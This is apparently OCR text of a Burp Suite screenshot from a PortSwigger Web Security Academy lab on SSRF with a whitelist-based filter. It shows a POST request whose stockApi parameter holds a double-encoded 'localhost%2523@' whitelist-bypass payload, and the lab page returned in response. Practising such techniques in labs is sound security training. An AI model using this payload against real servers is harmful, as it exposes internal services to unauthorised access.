 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0a6d006404b554458165931000fd00f9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6d006404b554458165931000fd00f9.web-security-academ
y.net
3 Cookie: session=5mH7ybN4klTUxbSBKQqW4rKq4XfGQ8nc
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6d006404b554458165931000fd00f9.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6d006404b554458165931000fd00f9.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
http://localhost%2523@stock.weliketoshop.net/
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
cf3u6ro7PZKfrC3RJKJD7mYK76XbOD87; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10640
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with whitelist-based input
filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ss
rf/lab-ssrf-with-whitelist-filter'>
23
Back&nbsp;to&nbsp;lab&nbsp;descriptio
n&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y
? Search 0 highlights
Inspector
Done 10,836 bytes | 255 millis